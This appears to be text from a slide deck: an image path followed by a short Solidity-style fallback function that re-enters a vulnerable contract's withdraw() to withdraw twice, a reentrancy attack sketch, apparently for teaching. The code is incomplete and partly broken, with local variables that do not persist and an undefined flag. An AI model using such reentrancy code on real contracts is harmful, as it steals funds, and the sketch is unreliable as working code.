 function () {
// To be called by a vulnerable contract with a withdraw function.
// This will double withdraw.
vulnerableContract v;
uint times;
if (times == 0 && attackModeIsOn) {
times = 1;
v.withdraw();
} else { times = 0; }
}